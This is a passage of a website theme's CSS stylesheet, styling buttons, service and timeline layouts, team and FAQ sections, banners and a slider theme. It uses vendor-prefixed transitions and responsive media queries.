	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_style11 {
	margin:0;
	padding:0;
}
.list_style11 li{
	list-style:none;
	margin:0;
	padding:3px 0;	
}
.list_style11 li:before{
	content:"\E178";
	font-family: "Glyphicons Regular";
	color:#ed474a;
	padding:0px 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}

 @media only screen and (max-width: 767px) {
 .list_style7 li{
	 width:100%;
	 margin-right:0;
	 display:block;
 }
}

/*Custom Buttons style*/
a.Button_style1{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px 3px 4px 4px;
	-moz-border-radius:		3px 3px 4px 4px;
	-webkit-border-radius:	3px 3px 4px 4px;
	-moz-box-shadow:	0 -3px rgba(0, 0, 0, 0.2) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			0 -3px rgba(0, 0, 0, 0.2) inset;        
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style2{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style3{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important;
	text-decoration:none;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}

a[class*="Button"].Red              	{ background-color: #df0c00 }
a[class*="Button"].Teal          		{ background-color: #20b2aa }
a[class*="Button"].Violet               { background-color: #6f0080 }
a[class*="Button"].MidnightBlue         { background-color: #191970 }
a[class*="Button"].gold               	{ background-color: #ffd700 }
a[class*="Button"].OliveDrab            { background-color: #76a732 }
a[class*="Button"].SteelBlue            { background-color: #4682b4 }
a[class*="Button"].GoldenOrange         { background-color: #f88616 }
a[class*="Button"].silver            	{ background-color: #c0c0c0 }
a[class*="Button"].dark                 { background-color: #4a4949 }


a[class*="Button"].small {
	    font-size: 12px;
		letter-spacing: 1px;
		padding: 10px 16px;
		line-height: 18px;
}
a[class*="Button"].large {
    font-size: 13px;
    letter-spacing: 1.2px;
    line-height: 20px;
    padding: 15px 22px;
}
a[class*="Button"].jumbo {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 24px;
    padding: 18px 26px;
}

a.Button_style1:hover,
a.Button_style2:hover,
a.Button_style3:hover{
	color:#FFF!important;
	background-color:#2e2e2e;
	text-decoration:none;
}
*+html a.Button_style1,
*+html a.Button_style2,
*+html a.Button_style3{
	display:inline;
}


/*****************/


/*serviceAnimation*/


.serviceAnimation_box {
	clear: both;
}

.serviceAnimation_box:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.service_left_box,
.service_right_box {
	float: left;
	width: 31%;
}

.service_center_box {
	float: left;
	width: 38%;
}

.serviceAnimation {
	padding: 25px 0px;
}

.serviceAnimation li {
	color: #828282;
	font-size: 14px;
	line-height: 1.6;
	list-style: none;
	position: relative;
	padding: 25px 0px;
	border-top: 1px dashed #cccccc;
}

.serviceAnimation li:last-child {
	border-bottom: 1px dashed #cccccc;
}

.serviceAnimation li:before {
	content: " ";
	position: absolute;
	top: 0;
	width: 9px;
	height: 9px;
	margin-top: -4px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.serviceAnimation li:first-child:before {
	display: none;
}

.serviceAnimation li .number {
	width: 58px;
	height: 58px;
	line-height: 58px;
	display: block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	text-align: center;
	font-size: 30px;
	color: #FFF;
	top: 49.9999%;
	margin-top: -29px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.serviceAnimation li:hover .number {
	background-color: #2e2e2e;
}

.serviceAnimation h3 {
	font-size: 18px;
	font-weight: normal;
}

.service_left {
	padding-right: 25px;
	margin: 0 30px 0 0;
}

.service_left li {
	text-align: right;
	padding-right: 15px;
}

.service_left li:before {
	right: -30px;
}

.service_left li .number {
	right: -55px;
}

.service_right {
	padding-left: 25px;
	margin: 0 0 0 30px;
}

.service_right li {
	text-align: left;
	padding-left: 15px;
}

.service_right li:before {
	left: -30px;
}

.service_right li .number {
	left: -55px;
}

.service_center {
	padding: 25px 15px 0;
	text-align: center;
}
.service_center .animation {
	text-align:center;
	margin:auto;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left_box,
	.service_center_box,
	.service_right_box {
		float:none;
		width:100%;
	}
	.service_left_box li,
	.service_right_box li{
		width:33.3333%;
		display:inline-block;
		vertical-align:bottom;
		margin-right:-4px;
	}
	.service_left {
		border:none!important;
		margin:0 0  25px 0;
		padding:0;
	} 	

	.service_right {
		border:none!important;
		margin:25px 0 0  0;
		padding:0;
	} 	
		
	.service_left.serviceAnimation li {
			padding:0px 25px 35px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_left.serviceAnimation li:first-child{
			border:none;
		}
	.service_left.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_left.serviceAnimation li .number{
			top:100%;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_left.serviceAnimation li:before{
			top:100%;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
	.service_right.serviceAnimation li {
			padding:35px 25px 0px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_right.serviceAnimation li:first-child{
			border:none;
		}
	.service_right.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_right.serviceAnimation li .number{
			top:0;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_right.serviceAnimation li:before{
			top:0;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
}

@media only screen and (max-width: 767px) {

.service_left_box,
 .service_right_box,
 .service_center_box {
	width: 100%;
	float: none;
}

.service_left,
.service_right {
	border: none!important;
}

.serviceAnimation li:before {
	display: none;
}

.serviceAnimation {
	margin: 0;
	padding: 0;
	border: none;
}

.serviceAnimation li {
	text-align: center;
}

.serviceAnimation li .number {
	position: static;
	margin: 0px auto 15px;
}

.service_left_box li:first-child {
	border-top: none
}

.serviceAnimation .animated {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

.service_center {
	padding-bottom: 25px;
}
}

/*keyAnimation*/
 
.keyAnimation img {
	vertical-align: bottom;
}

.keyAnimation {
	text-align: center;
	max-width: 980px;
	margin: auto;
}

.keyAnimation ul {
	margin: 0px;
	padding: 20px 0 0 20px;
}

.keyAnimation ul li {
	list-style: none;
	float: left;
	width: 33.3%;
	color: #FFF;
	text-align: left;
	margin-bottom: 20px;
	position: relative;
}

.keyAnimation ul li .ico {
	width: 11px;
	height: 11px;
	vertical-align: middle;
	margin-right: 8px;
	background: #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	display: inline-block;
}

.keyAnimation ul li:before {
	content: " ";
	position: absolute;
	height: 23px;
	top: 18px;
	left: 5px;
	border-left: 1px solid #FFF;
}
@media only screen and (max-width: 767px) {

.keyAnimation {
	text-align: center;
}

.keyAnimation ul {
	text-align: left;
	padding: 20px 0;
	display: inline-block;
	margin: auto;
}

.keyAnimation ul li {
	float: none;
	width: 100%;
	margin-bottom: 15px;
}

.keyAnimation ul li:before {
	display: none;
}
}

/*info_main*/


.info_left {
	float: left;
	width: 50%;
}

.info_right {
	float: left;
	width: 50%;
}

.info_main {
	clear: both;
	border-bottom: 1px dashed #d6d6d6;
	margin-bottom:15px;
}

.info_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.info_list {
	border-left: 1px dashed #d6d6d6;
	margin: 0 0 0 40px;
	padding: 0 0 15px 0;
	position: relative;
}


.info_list .info_box {
	list-style: none;
	margin-left: -50px;
	padding: 15px 30px 15px 60px;
	color: #8a8a8a;
	font-size: 13px;
	position: relative;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.info_list li {
	list-style:none;
	border-top:1px dashed #d6d6d6;
	margin-left:20px;
}
.info_list li:first-child{
	border:none;
}

.info_list li h3 {
	font-size: 20px;
	color: #2e2e2e;
	font-weight: normal;
}

.info_list li h3 span {
	color: #ed474a;
}

.info_list .info_box:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	top: 22px;
	background: #FFF;
	left: 23px;
}

.info_list:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	bottom: -9px;
	background: #FFF;
	left: 0px;
	margin-left: -7px;
}



.info_list .info_box:hover {
	background-color: #ed474a;
	color: #FFF;
}

.info_list .info_box:hover h3,
.info_list .info_box:hover h3 span {
	color: #FFF;
}

.info_list .info_box:hover:before {
	border: 2px solid #FFF;
	background: none;
}


@media only screen and (max-width: 991px) {

.info_left,
.info_right {
	float: none;
	width: 100%;
}

.info_list {
	border-left: none;
	margin: 0;
}

.info_list .info_box {
	margin-left: 0px;
	padding: 20px;
}

.info_list .info_box:before,
.info_list:before {
	display: none;
}
}

/*about */

.about_left {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_right {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_main {
	clear: both;
}

.about_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.about_content {
	border-left: 1px dashed #d6d6d6;
	padding: 25px 30px;
	margin-left: 15px;
}

.about_content h3 {
	color: #2e2e2e;
	font-size: 20px;
}

.about_content h3 span {
	color: #ed474a;
}

.about_content a.Button_default {
	margin: 15px 0 0 0;
}
 @media only screen and (max-width: 767px) {

.about_left,
 .about_right {
	float: none;
	width: auto;
}

.about_content {
	border: none;
	padding: 0;
}
}

/*our_team*/

.our_team1 .team_list {
	border: 1px dashed #cfcfcf;
	padding: 10px;
	margin-bottom: 30px;
}
.our_team1 .team_list img {
	max-width:100%;
}
.our_team1 .team_title {
	background: none;
	font-size: 18px;
	color: #2c3433;
	padding: 15px 0 10px;
}

.our_team1 .team_title span {
	color: #ed474a;
}
.our_team1 .team_social {
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 10px;
	font-size: 30px;
}
.our_team1 .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}
.our_team1 .team_social a:hover {
	color: #2e2e2e;
}

 @media only screen and (max-width: 767px) {
 .team_list {
	 max-width:350px;
	 margin:auto;}
 
 }


.TeamDetail_left {
	border: 1px dashed #cfcfcf;
	padding: 10px;
}
.TeamDetail_left img {
	max-width:100%;
	margin-bottom:15px;
}
.TeamDetail_left .team_social{
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 15px;
	font-size: 30px;
}
.TeamDetail_left .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.TeamDetail_left .team_social a:hover {
	color: #2e2e2e;
}

.TeamDetail_right .Teamtitle {
	color:#2c3433;
	font-size:18px;
	font-weight:normal;
}
.TeamDetail_right .Teamtitle span{
	color: #ed474a;
}
.TeamDetail_content {
 }
.TeamDetail_info {
	border-top: 1px dashed #dcdcdc;
	border-bottom: 1px dashed #dcdcdc;
	margin:0;
	padding:7px 0;
}
.TeamDetail_info li{
	list-style:none;
	padding:7px 10px 7px 0;
	display:inline-block;
	vertical-align:middle;
}
.TeamDetail_info li span.glyphicons,
.TeamDetail_info li span.social{
	width:29px;
	height:29px;
	line-height:29px;
	background-color:#dcdcdc;
	font-size:16px;
	text-align:center;
	color:#FFF;
	margin-right:10px;
	vertical-align:middle;
}
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#8a8a8a; 
	text-decoration:none 
}
.TeamDetail_info li a:hover {
	color:#ed474a;
	text-decoration: underline
}


/*about list*/


.about_list {
	border-bottom: 1px solid #333333;
	margin: 0;
	padding: 0;
}

.about_list li {
	list-style: none;
	padding: 10px 0;
	border-top: 1px solid #333333;
}

.about_list .glyphicons,
.about_list .social {
	margin-right: 12px;
	font-size: 20px;
	vertical-align: middle
}

/*FAQ*/

.faq_list {
	clear: both;
}

.faq_list:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.faq_left {
	float: left;
	width: 50%;
}

.faq_right {
	float: right;
	width: 50%;
}

.faq_list dl {
	padding-bottom: 45px;
	margin-bottom: 45px;
	position: relative;
}

.faq_list dl:before {
	content: "";
	border-bottom: 1px solid #e5e5e5;
	width: 40%;
	position: absolute;
	top: 100%;
	left: 0;
}

.faq_left dl {
	padding-right: 20px;
}

.faq_right dl {
	padding-left: 20px;
}

.faq_right dl:before {
	left: 20px;
}

.faq_list dt {
	font-size: 18px;
	color: #2e2e2e;
	font-weight: normal;
	padding-bottom: 15px;
}

.faq_list dt .ico_q {
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ed474a;
	display: inline-block;
	margin-right: 10px;
}

*+html .faq_list dt .ico_q {
	display: inline;
}

.faq_list dd {
	position: relative;
	padding: 0 0 0 70px;
	margin: 0;
}

.faq_list dd .ico_a {
	position: absolute;
	left: 0;
	top: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #2e2e2e;
}

.faq_list dd .ico_a:before {
	content: " ";
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	border-right: 1px solid #e5e5e5;
}

/*gmap*/



/*posts list*/


.posts_list {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list li {
	list-style: none;
	clear: left;
}

.posts_list li img {
	float: left;
	margin: 0 10px 10px 0;
}


.posts_list2 {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list2 li {
	list-style: none;
	clear: left;
	color:#a4a4a4;
	overflow:hidden;
	padding-bottom:15px;
	margin-bottom:20px;
	border-bottom:1px solid #313131;	
}
.posts_list2 li p{
	color:#787878;
	padding-top:5px;
}

.posts_list2 li img {
	float: left;
	margin: 0 10px 10px 0;
}

.posts_list2 li:last-child{
	border-bottom:none;
	margin-bottom:0px;
	padding-bottom:0px;
}
/*link_list*/


.link_list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.link_list li {
	padding: 11px 0;
	border-bottom: 1px solid #333333;
	color: #666666;
}

.link_list li span.glyphicons {
	margin-right: 10px;
	font-size: 9px;
	-webkit-text-size-adjust: none;
}
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited {
	color: #666666;
	text-decoration: none
}

.link_list li a:hover {
	text-decoration: none
}


/*404*/
.errorpage_box {
	text-align:center;
	font-size:20px;
	color:#2e2e2e;
}
.errorpage_box h3{
	font-size:190px;
	line-height:1.2;
	color:#595959;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.errorpage_box h3{
		font-size:140px;
	 }
}
@media only screen and (max-width: 767px) {
	.errorpage_box h3{
		font-size:100px;
	}
}


/*banner*/
.SliderRevolution3D,
.SliderRevolution3D a,
.SliderRevolution3D a:link,
.SliderRevolution3D a:active,
.SliderRevolution3D a:visited,
.SliderRevolution3D a:hover{
	color:#FFF;
	text-decoration:none;
	-webkit-text-size-adjust:none; 
}
.banner2title {
	font-size:50px;
}
.banner2content {
	font-size:16px;
	line-height:28px;
}
 
.banner2more {
	padding:12px 40px;
	border:2px solid #FFF;
	font-size:15px;
	cursor:pointer;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;

	line-height:27px;
}
.banner2more a{
	color:#ffffff !important;
}
.banner2more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner2line {
	width:116px;
	border-top:1px solid #FFF;
}

.banner4title {
	font-size:100px;
	font-weight:normal;
	line-height:1;
}
.banner4smalltitle {
	font-size:30px;
	font-weight:normal;
	line-height:1;
}
.banner4content1,
.banner4content2{
	padding:3px 20px;
	font-size:30px;
	font-weight:bold;
	background-color:#000;
	background-color:rgba(0,0,0,0.3);
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
	letter-spacing:6px !important;
	display:inline-block;
	line-height:54px;
}
.banner4content2{
	background-color:#ed474a;
}
 
.banner4more{
	display:block;
	font-size:15px;
	padding:15px 20px;
	border:1px solid #FFF;
	cursor:pointer;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;

	line-height:27px;
}
.banner4more a{
	color:#FFF !important;
}
.banner4more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.banner6_text1{
	color:#ffffff;
	font-size:30px;
	line-height:1;
}
.banner6_text2{
	color:#ffffff;
	font-size:50px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
}
.banner6_text3{
	color:#ffffff;
	font-size:18px;
	line-height:1;
}
.banner6_text3 span.glyphicons{
	margin-right:18px;
	margin-left:1px;
	vertical-align: middle;
	top:0;
}
.banner6_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 36px;
	background-color:#ed474a;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner6_btn:hover{
	background-color:#333333;
}
.banner6_btn a{
	color:#ffffff !important;
}

.banner7_text1{
	color:#ffffff;
	font-size:60px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:6px;
}
.banner7_text1 span{
	color:#ed474a;
}
.banner7_text2{
	color:#ffffff;
	font-size:20px;
	line-height:1;
	letter-spacing:2px;
}
.banner7_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 35px;
	border:1px solid #ffffff;
	text-align:center;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner7_btn a{
	color:#ffffff !important;
}
 @media only screen and (max-width: 767px) {
.banner4content1,
.banner4content2{
	letter-spacing:2px;
}

 }


/*Theme_13_Elegant*/
.Theme_12_Elegant{
}
.Theme_12_Elegant img {
	max-width:100%;
}

.Theme_12_Elegant .unoslider_indicator {
  bottom: -30px!important;
  left: 0px!important;
  width:100%!important;
  text-align:center!important;
  border:none!important;
  box-shadow:			none!important;	
  -moz-box-shadow:		none!important; 	
  -webkit-box-shadow: 	none!important;
}
.Theme_12_Elegant .unoslider_indicator a {
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:20px!important;
	height:20px!important;
	margin:0 3px !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
} 
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
} 
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right{
	width:52px!important;
	height:52px!important;
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;	
} 

.Theme_12_Elegant .unoslider_left{
	left:-80px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:-80px!important;
}
.Theme_12_Elegant .unoslider_left:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-left:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -2px;
	content:"";	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_right:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-right:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -5px;
	content:"";	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_pause, 
.Theme_12_Elegant .unoslider_play { 
	display:none!important;
}
@media only screen and (max-width: 980px) {
.Theme_12_Elegant .unoslider_left{
	left:0px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:0px!important;
}

}


/*Time Line*/
.timeline { 
	border-left:4px #e5e5e5 dotted;
	margin:15px 50px 15px 93px ;
	padding:20px 0px 20px 73px;
}
.timeline > li {
	list-style:none;
	position:relative;
	padding:15px 0;
	min-height:132px;
}
.timeline > li > span.timeline_time {
	position:absolute;
	top:40px;
	left:-119px;
	width:92px;
	height:92px;
	line-height:92px;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #e2e2e2;
	background:#ffffff;
	color:#2e2e2e;
	font-size:16px;
}
.timeline .timeline_content {
	border:1px solid #ececec;
	padding:25px 20px 15px;
	background-color:#fafafa;
	position:relative;
}
.timeline .timeline_content:before {
	content:" ";
	position:absolute;
	top:65px;
	left:-7px;
	border-left:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	width:14px;
	height:14px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.timeline .timeline_content p{
	line-height:1.8;
}
.timeline .timeline_title{
	font-size:20px;
	color:#2e2e2e;
	margin-bottom:15px;
}
@media only screen and (max-width: 767px) {
.timeline {
	padding-left:0px;
	margin:15px 0px 15px 50px ;
}
.timeline > li{
	margin:100px 0 0 -50px;
	min-height:inherit!important;
}
.timeline > li > span.timeline_time{
	left:0px;
	top:-100px;
}
.timeline .timeline_content:before {
	display:none;
}

}

/*Lead*/
.Lead {
	padding:140px 0;
	font-size:20px;
	line-height:1.2;
	text-align:center;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
	line-height:1.2
}
.Lead .Lead_titleB {
	font-size:60px;
	color:#FFF;
	line-height:1.2
}
.Lead .Lead_titleC {
	font-size:34px;
	color:#FFF;
	line-height:1.4
}
.Lead a.Lead_button,
.Lead a.Lead_button:hover {
	font-size:22px;
	color:#ffffff;
	text-decoration:none;
	border:2px solid #FFF;
	padding:14px 30px;
	display:inline-block;
}
*+html .Lead a.Lead_button,
*+html .Lead a.Lead_button:hover{
	display:inline;
}

.Lead2 {
	padding:110px 0 100px;
	text-align:center;
}
.Lead2 .Lead2_title{
	font-size:40px;
	line-height:1.3;
	margin-bottom:30px;
	color:#ffffff;
}
@media only screen and (max-width: 767px) {
.Lead .Lead_titleA {
	font-size:22px;
}
.Lead .Lead_titleB {
	font-size:30px;
}
.Lead .Lead_titleC {
	font-size:20px;
 }
.Lead2 .Lead2_title{
	font-size:22px;

}
}


/*mail*/
.emails_box {
	border:10px solid #e5e5e5;
	margin:20px 0;
	padding:25px;
	font-size:14px;
} 
.emails_box .emails-ico {
	margin:8px 0 0 0 ;
	font-size:60px;
	background:#dddddd;
	color:#FFF;
	width:66px;
	height:46px;
	overflow:hidden;
	border:3px solid #dddddd;
}
.emails_box .emails-ico:before{
	position:absolute;
	top:-10px;
}
.emails_box h3 {
	color:#363839;
	font-size:24px;
	font-weight:normal;
}
.emails_text {
	float:left;
	border:1px solid #e5e5e5;
}


/*advantage*/
.advantage_box {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box .advantage_ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.advantage_box .advantage_ico .glyphicons,
.advantage_box .advantage_ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.advantage_box a.Button_normal{
	margin:10px 0 0 ;
}

.advantage_box:hover .advantage_ico{
 
}


.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico{
	border:4px solid #FFF;
}
.advantage_box:hover a.Button_normal{
 }
.advantage_box:hover h3  {
 
}

.advantage_box2 {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box2 .color_1{background-color:#3dbaa1;}
.advantage_box2 .color_2{background-color:#8cba3d;}
.advantage_box2 .color_3{background-color:#ca9733;}
.advantage_box2 .color_4{background-color:#d96c4e;}

.advantage_box2 .advantage_ico{
	width:174px;
	height:174px;
	line-height:174px;
	text-align:center;
	font-size:65px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:auto; 
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box2 .advantage_ico .glyphicons,
.advantage_box2 .advantage_ico .socia{
}

.advantage_box2 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 15px 0 10px;
}
 

 
/*touch_box*/
.touch_box {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	padding:20px 0;
}
.touch_box .touch_link{
	text-align:right;
}
.touch_box .touch_link .Button_default{
	margin-top:35px;
}
